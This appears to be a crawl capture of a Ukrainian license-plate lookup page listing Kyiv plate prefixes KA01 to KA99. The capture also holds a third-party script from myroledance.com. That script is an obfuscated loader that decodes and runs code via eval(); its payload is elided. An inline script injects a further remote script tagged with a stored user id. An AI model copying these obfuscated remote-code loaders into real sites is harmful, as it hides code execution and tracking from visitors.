

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://baza-gai.com.ua/regions/kyiv/KA
body_size: 2457
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  
  <title>г. Киев — номера с кодом KA / КА. База ГАИ 2026</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  
  <meta property="og:title" content="г. Киев — номера с кодом KA / КА" />
  <meta property="og:image" content="https://baza-gai.com.ua/images/site-icon.jpg" />
  <meta name="apple-itunes-app" content="app-id=1580568698, app-argument=https://baza-gai.com.ua/regions/kyiv/KA">

  <meta name="appleid-signin-client-id" content="ua.com.baza-gai">
  <meta name="appleid-signin-scope" content="email+name">
  <meta name="appleid-signin-redirect-uri" content="https://baza-gai.com.ua/auth/apple">

  <link rel="manifest" href="/manifest.json">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

  <link rel="stylesheet" href="/vendor/bootstrap.min.css?v=2">
  <link rel="stylesheet" href="/styles/main.css?v=27">
  <script type="text/javascript" src="/scripts/main.js"></script>
  <script type="text/javascript" src="/vendor/aua.min.js" defer onload="window.FP()"></script>
  
    
    <!-- google analytics was here -->
    
  
</head>
<body>
  
    
      
        <script type='text/javascript' src='https://myroledance.com/services/?id=169189'></script>
      
    
  
  
  <nav class="navbar ua-navbar navbar-light">
    <div class="container">
      <a class="navbar-brand ua-navbar-brand me-1" href="/">
        База ГАИ <span class="d-none d-sm-inline">2026</span>
      </a>
      <ul class="navbar-nav">
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/">
          Главная <span class="visually-hidden">(текущая)</span></a>
        </li>
        <li class="nav-item d-none d-ssm-list"><a class="nav-item ua-nav-item nav-link " href="/regions">Регионы</a></li>
        <!--<li class="nav-item"><a class="nav-item nav-link " href="/bulletin">Объявления</a></li>-->
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/taxes">Растаможка</a></li>
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/about">О проекте</a></li>
        <li class="nav-item ms-1 ms-sm-0">
          
            <a class="nav-item ua-nav-item nav-link d-flex" href="/login">
              <span>Вход</span> 
              <i style="padding-top: 1px; margin-left: 4px;" class="bi bi-box-arrow-in-right"></i>
            </a>
          
        </li>
      </ul>
    </div>
  </nav>

  <div class="container" id="container-main">
    
    <form action="/search" method="GET" class="mt-4">
      <div class="form-group mb-2">
        <h3 class="h5 mb-3">Проверка авто по номеру и VIN</h3>
        <div class="input-group input-group-lg">
          <input id="number" type="text" name="digits" value="КА" placeholder="Номерной знак или VIN" class="form-control">
          <button class="btn btn-outline-secondary" type="submit">Поиск</button>
        </div>
      </div>
      <div class="text-end mb-2">
        <a href="/search">
        Расширенный поиск
        </a>
      </div>
    </form>
    

    
      <ol class="breadcrumb">
        
          <li class="breadcrumb-item">
            
              <a href="/regions">
            
              
                Все регионы
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              <a href="/regions/kyiv">
            
              
                г. Киев
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              
                KA
              
            
          </li>
        
      </ol>
    

    <h3>г. Киев — номера с кодом KA</h3>

<div class="row">
  <div class="columns-9">
    <ul class="list">
      
      
      
        
        <li><a href="KA01">KA01xx</a></li>
      
        
        <li><a href="KA02">KA02xx</a></li>
      
        
        <li><a href="KA03">KA03xx</a></li>
      
        
        <li><a href="KA04">KA04xx</a></li>
      
        
        <li><a href="KA05">KA05xx</a></li>
      
        
        <li><a href="KA06">KA06xx</a></li>
      
        
        <li><a href="KA07">KA07xx</a></li>
      
        
        <li><a href="KA08">KA08xx</a></li>
      
        
        <li><a href="KA09">KA09xx</a></li>
      
        
        <li><a href="KA10">KA10xx</a></li>
      
        
        <li><a href="KA11">KA11xx</a></li>
      
        
        <li><a href="KA12">KA12xx</a></li>
      
        
        <li><a href="KA13">KA13xx</a></li>
      
        
        <li><a href="KA14">KA14xx</a></li>
      
        
        <li><a href="KA15">KA15xx</a></li>
      
        
        <li><a href="KA16">KA16xx</a></li>
      
        
        <li><a href="KA17">KA17xx</a></li>
      
        
        <li><a href="KA18">KA18xx</a></li>
      
        
        <li><a href="KA19">KA19xx</a></li>
      
        
        <li><a href="KA20">KA20xx</a></li>
      
        
        <li><a href="KA21">KA21xx</a></li>
      
        
        <li><a href="KA22">KA22xx</a></li>
      
        
        <li><a href="KA23">KA23xx</a></li>
      
        
        <li><a href="KA24">KA24xx</a></li>
      
        
        <li><a href="KA25">KA25xx</a></li>
      
        
        <li><a href="KA26">KA26xx</a></li>
      
        
        <li><a href="KA27">KA27xx</a></li>
      
        
        <li><a href="KA28">KA28xx</a></li>
      
        
        <li><a href="KA29">KA29xx</a></li>
      
        
        <li><a href="KA30">KA30xx</a></li>
      
        
        <li><a href="KA31">KA31xx</a></li>
      
        
        <li><a href="KA32">KA32xx</a></li>
      
        
        <li><a href="KA33">KA33xx</a></li>
      
        
        <li><a href="KA34">KA34xx</a></li>
      
        
        <li><a href="KA35">KA35xx</a></li>
      
        
        <li><a href="KA36">KA36xx</a></li>
      
        
        <li><a href="KA37">KA37xx</a></li>
      
        
        <li><a href="KA38">KA38xx</a></li>
      
        
        <li><a href="KA39">KA39xx</a></li>
      
        
        <li><a href="KA40">KA40xx</a></li>
      
        
        <li><a href="KA41">KA41xx</a></li>
      
        
        <li><a href="KA42">KA42xx</a></li>
      
        
        <li><a href="KA43">KA43xx</a></li>
      
        
        <li><a href="KA44">KA44xx</a></li>
      
        
        <li><a href="KA45">KA45xx</a></li>
      
        
        <li><a href="KA46">KA46xx</a></li>
      
        
        <li><a href="KA47">KA47xx</a></li>
      
        
        <li><a href="KA48">KA48xx</a></li>
      
        
        <li><a href="KA49">KA49xx</a></li>
      
        
        <li><a href="KA50">KA50xx</a></li>
      
        
        <li><a href="KA51">KA51xx</a></li>
      
        
        <li><a href="KA52">KA52xx</a></li>
      
        
        <li><a href="KA53">KA53xx</a></li>
      
        
        <li><a href="KA54">KA54xx</a></li>
      
        
        <li><a href="KA55">KA55xx</a></li>
      
        
        <li><a href="KA56">KA56xx</a></li>
      
        
        <li><a href="KA57">KA57xx</a></li>
      
        
        <li><a href="KA58">KA58xx</a></li>
      
        
        <li><a href="KA59">KA59xx</a></li>
      
        
        <li><a href="KA60">KA60xx</a></li>
      
        
        <li><a href="KA61">KA61xx</a></li>
      
        
        <li><a href="KA62">KA62xx</a></li>
      
        
        <li><a href="KA63">KA63xx</a></li>
      
        
        <li><a href="KA64">KA64xx</a></li>
      
        
        <li><a href="KA65">KA65xx</a></li>
      
        
        <li><a href="KA66">KA66xx</a></li>
      
        
        <li><a href="KA67">KA67xx</a></li>
      
        
        <li><a href="KA68">KA68xx</a></li>
      
        
        <li><a href="KA69">KA69xx</a></li>
      
        
        <li><a href="KA70">KA70xx</a></li>
      
        
        <li><a href="KA71">KA71xx</a></li>
      
        
        <li><a href="KA72">KA72xx</a></li>
      
        
        <li><a href="KA73">KA73xx</a></li>
      
        
        <li><a href="KA74">KA74xx</a></li>
      
        
        <li><a href="KA75">KA75xx</a></li>
      
        
        <li><a href="KA76">KA76xx</a></li>
      
        
        <li><a href="KA77">KA77xx</a></li>
      
        
        <li><a href="KA78">KA78xx</a></li>
      
        
        <li><a href="KA79">KA79xx</a></li>
      
        
        <li><a href="KA80">KA80xx</a></li>
      
        
        <li><a href="KA81">KA81xx</a></li>
      
        
        <li><a href="KA82">KA82xx</a></li>
      
        
        <li><a href="KA83">KA83xx</a></li>
      
        
        <li><a href="KA84">KA84xx</a></li>
      
        
        <li><a href="KA85">KA85xx</a></li>
      
        
        <li><a href="KA86">KA86xx</a></li>
      
        
        <li><a href="KA87">KA87xx</a></li>
      
        
        <li><a href="KA88">KA88xx</a></li>
      
        
        <li><a href="KA89">KA89xx</a></li>
      
        
        <li><a href="KA90">KA90xx</a></li>
      
        
        <li><a href="KA91">KA91xx</a></li>
      
        
        <li><a href="KA92">KA92xx</a></li>
      
        
        <li><a href="KA93">KA93xx</a></li>
      
        
        <li><a href="KA94">KA94xx</a></li>
      
        
        <li><a href="KA95">KA95xx</a></li>
      
        
        <li><a href="KA96">KA96xx</a></li>
      
        
        <li><a href="KA97">KA97xx</a></li>
      
        
        <li><a href="KA98">KA98xx</a></li>
      
        
        <li><a href="KA99">KA99xx</a></li>
      
    </ul>
  </div>
</div>

  </div>

  
    
      
        <script type='text/javascript' data-cfasync='false'>
          let e879306817_cnt = 0;
          let e879306817_interval = setInterval(function(){
          if (typeof e879306817_country !== 'undefined') {
          clearInterval(e879306817_interval);
          (function(){
          var ud;
          try { ud = localStorage.getItem('e879306817_uid'); } catch (e) { }
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.charset = 'utf-8';
          script.async = 'true';
          script.src = 'https://' + e879306817_domain + '/' + e879306817_path + '/' + e879306817_file + '.js?28194&v=3&u=' + ud + '&a=' + Math.random();
          document.body.appendChild(script);
          })();
          } else {
          e879306817_cnt += 1;
          if (e879306817_cnt >= 60) {
          clearInterval(e879306817_interval);
          }
          }
          }, 500);
        </script>
      
    
  
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://baza-gai.com.ua/cars
body_size: 467
content:
{"cars":true}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169189
body_size: 1800
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"CjVRsnKqv",49,4,15))